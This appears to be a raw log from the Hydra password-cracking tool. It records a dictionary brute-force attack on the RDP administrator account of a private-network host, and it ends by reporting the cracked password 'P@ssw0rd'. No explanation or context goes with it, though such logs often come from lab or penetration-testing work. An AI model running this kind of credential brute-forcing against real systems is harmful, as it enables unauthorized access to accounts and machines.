 [ATTEMPT] target 192.168.34.16 - login "administrator" - pass "margot" - 7761 of 14344399 [child 1]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "marble" - 7762 of 14344399 [child 4]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "majito" - 7763 of 14344399 [child 0]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "lamaravilla" - 7764 of 14344399 [child 2]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "kasey" - 7765 of 14344399 [child 3]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "july25" - 7766 of 14344399 [child 1]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "julia1" - 7767 of 14344399 [child 4]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "jablay" - 7768 of 14344399 [child 2]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "hahaha1" - 7769 of 14344399 [child 1]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "glasses" - 7770 of 14344399 [child 0]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "friday13" - 7771 of 14344399 [child 3]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "dominik" - 7772 of 14344399 [child 4]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "daniel2" - 7773 of 14344399 [child 3]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "contrasena" - 7774 of 14344399 [child 2]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "bootsie" - 7775 of 14344399 [child 1]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "albert1" - 7776 of 14344399 [child 0]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "P@ssw0rd" - 7777 of 14344399 [child 1]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "MICKEY" - 7778 of 14344399 [child 3]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "CHRIS" - 7779 of 14344399 [child 2]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "585858" - 7780 of 14344399 [child 0]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "4444444" - 7781 of 14344399 [child 4]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "121289" - 7782 of 14344399 [child 2]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "yourmum" - 7783 of 14344399 [child 0]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "yorkie" - 7784 of 14344399 [child 4]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "tuamor" - 7785 of 14344399 [child 3]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "stanley1" - 7786 of 14344399 [child 4]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "sommer" - 7787 of 14344399 [child 3]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "rocking" - 7788 of 14344399 [child 0]
[ATTEMPT] target 192.168.34.16 - login "administrator" - pass "nurses" - 7789 of 14344399 [child 2]
[3389][rdp] host: 192.168.34.16 login: administrator password: P@ssw0rd
[STATUS] attack finished for 192.168.34.16 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-04-04 16:33:30